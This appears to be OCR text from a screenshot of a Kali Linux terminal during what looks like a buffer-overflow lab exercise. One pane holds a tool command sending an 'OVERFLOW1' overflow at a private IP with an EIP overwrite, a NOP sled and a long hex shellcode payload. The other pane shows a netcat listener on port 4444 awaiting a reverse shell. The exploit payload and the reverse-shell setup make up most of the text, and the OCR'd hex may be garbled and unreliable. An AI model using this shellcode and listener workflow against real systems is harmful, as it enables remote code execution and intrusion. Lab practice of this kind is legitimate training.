 Goffer ↑ 53m 1 [tmux] 2 vi ↗ ↑ 79% | 14:12 | 27 Jun kali kali
1 goffer send -i 10.10.101.55 -p 1337 -c "OVERFLOW1 " -a 1978 --eip af115062 --esp 9
090909090909090909090dadab895f9f049d97424f45b29c9b15283c30431431303d6ea12bc24e4513
fd4f535c931c475ad327746a516742deb820f4324a5b8ee12883942668bb999bb6b8351ce6ac48c233
e9ddb96aeaa962a45e0372bbab1361a6dc960bc8c1e19f59643244f2db7d24ee7891bfcc625eefc0f8
1118b79f1ac8cbe8b6a18242bf8ba80cd2d5c43c19a2a0bc61dfe20f29601e672ec2522deb64473ba1
9786365c5dce888126db3c4d75c4b1570d63827df4cd60ba84a216b832bbd922c4c9450781c8e7101f
74e7dd4581ed18718ce9177f1041ea7e127f4c088d29fe446b968915441863dd0a7c2adb4707b579d0
a1a980b771c12b888d3d3b59a841380c0032b3e6ccfbea56c86a2713bcf1588a9fd0c22cfffc90d4b2
42a9352a916b7447796f33027c1adee81bb1f585817f60c1d5bc94a22b6bfb2936f86cd1cf80eb6409
8f16dc1b813a73c518a22fd3c2d99c238ae2bbbbeae5ebefb68b3b2941cb3619434
1
NORMAL zshQwyA82 | + unix | utf-8 | zsh 50% 1:105
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
[oh-my-zsh] Random theme 'example' loaded
kali@kali ~ % nc -nlvp 4444
listening on [any] 4444 ...